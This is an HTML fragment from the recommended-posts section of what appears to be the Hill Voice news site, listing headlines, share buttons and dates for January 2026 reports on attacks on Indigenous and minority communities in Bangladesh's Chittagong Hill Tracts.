                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/11th-meeting-of-cht-accord-implementation-and-monitoring-committee-held/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:11:36+06:00">January 19, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">116 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70760" class="theme-article-post theme-article-overlap theme-recommended-post post-70760 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-chittagonghilltracts-2 tag-hillvoice tag-humanrights-2">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/আলীকদমে-রোহিঙ্গা-ও-সেটেলার-সন্ত্রাসী-কর্তৃক-ম্রোদের-উপর-হামলা-01-1-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Frohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured&amp;url=http://https%3A%2F%2Fhillvoice.net%2Frohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Frohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured%2F&text=Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Frohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured&body=Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured http://https%3A%2F%2Fhillvoice.net%2Frohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a> <a href="https://hillvoice.net/categories/indigenous-rights/" rel="category tag">Indigenous Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark">Rohingya and Bengali settlers attack Mro people in Alikadam, at least 17 injured</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/rohingya-and-bengali-settlers-attack-mro-people-in-alikadam-at-least-17-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-19T15:04:39+06:00">January 19, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">105 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70714" class="theme-article-post theme-article-overlap theme-recommended-post post-70714 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights tag-attacked-2 tag-bengalisetler tag-humanrights-2 tag-injured tag-khagrachari-2">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-15-at-8.15.02-PM.webp 1600w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fbengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fbengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fbengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured%2F&text=Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fbengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured&body=Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured http://https%3A%2F%2Fhillvoice.net%2Fbengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark">Bengali Settles attack Jummas over land dispute in Khagrachari, 3 seriously injured</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/bengali-settles-attack-jummas-over-land-dispute-in-khagrachari-3-seriously-injured/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-15T20:55:43+06:00">January 15, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">171 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70700" class="theme-article-post theme-article-overlap theme-recommended-post post-70700 post type-post status-publish format-standard has-post-thumbnail hentry category-cht-issues category-human-rights category-indigenous-rights tag-bandarban-3 tag-hillvoice tag-humanrights-2 tag-mogpartyterrorists">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/">
                                            <img width="640" height="475" src="https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1-768x570.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1-768x570.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1-300x223.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/মগ-পার্টি-সস্ত্রাসী-1.webp 960w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2Fattempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila&amp;url=http://https%3A%2F%2Fhillvoice.net%2Fattempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2Fattempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila%2F&text=Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" fill-rule="evenodd" d="M18.483 19.79v-.002l.018-.043L21.5 4.625v-.048c0-.377-.14-.706-.442-.903c-.265-.173-.57-.185-.784-.169a2.681 2.681 0 0 0-.586.12a3.23 3.23 0 0 0-.24.088l-.013.005l-16.72 6.559l-.005.002a1.353 1.353 0 0 0-.149.061a2.27 2.27 0 0 0-.341.19c-.215.148-.624.496-.555 1.048c.057.458.372.748.585.899a2.062 2.062 0 0 0 .403.22l.032.014l.01.003l.007.003l2.926.985c-.01.183.008.37.057.555l1.465 5.559a1.5 1.5 0 0 0 2.834.196l2.288-2.446l3.929 3.012l.056.024c.357.156.69.205.995.164c.305-.042.547-.17.729-.315a1.742 1.742 0 0 0 .49-.635l.008-.017l.003-.006l.001-.003ZM7.135 13.875a.3.3 0 0 1 .13-.33l9.921-6.3s.584-.355.563 0c0 0 .104.062-.209.353c-.296.277-7.071 6.818-7.757 7.48a.278.278 0 0 0-.077.136L8.6 19.434l-1.465-5.56Z" /></svg></span>
                    </a>
                

                

                

                                    <a href="https://api.whatsapp.com/send?text=https%3A%2F%2Fhillvoice.net%2Fattempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-whatsapp"
                       onclick="window.open(this.href,'Whatsapp','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M.057 24l1.687-6.163c-1.041-1.804-1.588-3.849-1.587-5.946.003-6.556 5.338-11.891 11.893-11.891 3.181.001 6.167 1.24 8.413 3.488 2.245 2.248 3.481 5.236 3.48 8.414-.003 6.557-5.338 11.892-11.893 11.892-1.99-.001-3.951-.5-5.688-1.448l-6.305 1.654zm6.597-3.807c1.676.995 3.276 1.591 5.392 1.592 5.448 0 9.886-4.434 9.889-9.885.002-5.462-4.415-9.89-9.881-9.892-5.452 0-9.887 4.434-9.889 9.884-.001 2.225.651 3.891 1.746 5.634l-.999 3.648 3.742-.981zm11.387-5.464c-.074-.124-.272-.198-.57-.347-.297-.149-1.758-.868-2.031-.967-.272-.099-.47-.149-.669.149-.198.297-.768.967-.941 1.165-.173.198-.347.223-.644.074-.297-.149-1.255-.462-2.39-1.475-.883-.788-1.48-1.761-1.653-2.059-.173-.297-.018-.458.13-.606.134-.133.297-.347.446-.521.151-.172.2-.296.3-.495.099-.198.05-.372-.025-.521-.075-.148-.669-1.611-.916-2.206-.242-.579-.487-.501-.669-.51l-.57-.01c-.198 0-.52.074-.792.372s-1.04 1.016-1.04 2.479 1.065 2.876 1.213 3.074c.149.198 2.095 3.2 5.076 4.487.709.306 1.263.489 1.694.626.712.226 1.36.194 1.872.118.571-.085 1.758-.719 2.006-1.413.248-.695.248-1.29.173-1.414z" /></svg></span>
                    </a>
                

                                    <a href="mailto:?subject=Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila&body=Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila http://https%3A%2F%2Fhillvoice.net%2Fattempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila%2F"
                       target="_blank" class="twp-social-share-icon twp-share-icon-email">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M20,4H4C2.895,4,2,4.895,2,6v12c0,1.105,0.895,2,2,2h16c1.105,0,2-0.895,2-2V6C22,4.895,21.105,4,20,4z M20,8.236l-8,4.882 L4,8.236V6h16V8.236z"></path></svg></span>
                    </a>
                

            </div>
                                                </div>
                                                                <div class="entry-details">
                                                                            <div class="entry-meta">
                                            <div class="entry-meta-item entry-meta-categories"><a href="https://hillvoice.net/categories/cht-issues/" rel="category tag">CHT Issues</a> <a href="https://hillvoice.net/categories/human-rights/" rel="category tag">Human Rights</a> <a href="https://hillvoice.net/categories/indigenous-rights/" rel="category tag">Indigenous Rights</a></div>                                        </div>
                                    

                                    <h3 class="entry-title entry-title-small"><a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/" rel="bookmark">Attempted shooting of an innocent villager by Mog Party terrorists in Rajvila</a></h3>

                                                                        <div class="entry-meta">
                                        <div class="entry-meta-item entry-meta-date"><a href="https://hillvoice.net/attempted-shooting-of-an-innocent-villager-by-mog-party-terrorists-in-rajvila/" rel="bookmark"><time class="entry-date published" datetime="2026-01-12T12:06:21+06:00">January 12, 2026</time><time class="updated" datetime="2026-01-12T12:07:19+06:00">January 12, 2026</time></a></div>                                        <div class="entry-meta-item byline"> <span class="author vcard"><a class="url fn n" href="https://hillvoice.net/author/admin/">Hill Voice</a></span></div>                                        <div class="entry-meta-item entry-post-views">243 views</div>                                    </div>
                                </div>
                            </article>
                        </div>
                                            <div class="column column-3 column-sm-6 column-xs-12 mb-30">
                            <article id="recommended-post-70696" class="theme-article-post theme-article-overlap theme-recommended-post post-70696 post type-post status-publish format-standard has-post-thumbnail hentry category-human-rights category-minority tag-hillvoice tag-hindu tag-minorites">

                                                                    <div class="entry-image entry-image-big ">
                                        <a href="https://hillvoice.net/7-hindus-murdered-in-19-days-in-bangladesh/">
                                            <img width="640" height="360" src="https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-768x432.webp" class="attachment-medium_large size-medium_large wp-post-image" alt="7 Hindus murdered in 19 days in Bangladesh" decoding="async" loading="lazy" srcset="https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-768x432.webp 768w, https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-300x169.webp 300w, https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-1024x576.webp 1024w, https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-1536x864.webp 1536w, https://hillvoice.net/wp-content/uploads/2026/01/7-Hindua-murdered-in-19-days-in-Bangladesh-01-1-2048x1152.webp 2048w" sizes="auto, (max-width: 640px) 100vw, 640px" />                                        </a>
                                                    <div class="twp-social-share">


                                    <a href="https://www.facebook.com/sharer/sharer.php?u=http://https%3A%2F%2Fhillvoice.net%2F7-hindus-murdered-in-19-days-in-bangladesh%2F"
                       target="popup" class="twp-social-share-icon twp-share-icon-facebook"
                       onclick="window.open(this.href,'Facebook','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M17.525,9H14V7c0-1.032,0.084-1.682,1.563-1.682h1.868v-3.18C16.522,2.044,15.608,1.998,14.693,2 C11.98,2,10,3.657,10,6.699V9H7v4l3-0.001V22h4v-9.003l3.066-0.001L17.525,9z"></path></svg></span>
                    </a>
                
                                    <a href="https://twitter.com/intent/tweet?text=7 Hindus murdered in 19 days in Bangladesh&amp;url=http://https%3A%2F%2Fhillvoice.net%2F7-hindus-murdered-in-19-days-in-bangladesh%2F&amp;via="
                       target="popup" class="twp-social-share-icon twp-share-icon-twitter"
                       onclick="window.open(this.href,'Twitter','width=600,height=400')">
                        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentcolor" d="M18.244 2.25h3.308l-7.227 8.26 8.502 11.24H16.17l-5.214-6.817L4.99 21.75H1.68l7.73-8.835L1.254 2.25H8.08l4.713 6.231zm-1.161 17.52h1.833L7.084 4.126H5.117z"></path></svg></span>
                    </a>
                
                
                
                                    <a href="https://telegram.me/share/url?url=https%3A%2F%2Fhillvoice.net%2F7-hindus-murdered-in-19-days-in-bangladesh%2F&text=7 Hindus murdered in 19 days in Bangladesh"
                       target="popup" class="twp-social-share-icon twp-share-icon-telegram"
                       onclick="window.open(this.href,'Telegram','width=600,height=400')">
